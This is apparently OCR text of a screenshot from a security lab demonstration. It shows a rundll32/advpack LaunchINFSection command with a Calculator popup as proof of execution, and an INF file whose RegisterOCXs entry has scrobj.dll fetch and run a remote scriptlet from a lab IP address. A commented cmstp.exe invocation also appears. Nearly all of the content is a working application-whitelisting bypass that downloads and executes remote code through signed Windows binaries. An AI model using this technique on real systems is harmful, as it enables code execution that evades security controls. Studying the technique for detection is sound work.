 c:\test>rundll32.exe advpack.dll,LaunchINFSection test.notinf ,1,
c:\tes
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
C:\test\test.notinf - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run
test2.inf test.notinf cmstp.txt
1 ;cmstp.exe /s cmstp.inf
2
3 [version]
4 Signature=$chicago$
5 AdvancedINF=2.5
6
7 [DefaultInstall]
8 RegisterOCXs=Morefun
9
10 [MoreFun]
11 %11%\scrobj.dll,NI,http://192.168.64.146/test.notsct
12
13 [Strings]
14 AppAct = "SOFTWARE\Microsoft\Connection Manager"
15 ServiceName="Yay"
16 ShortSvcName="Yay"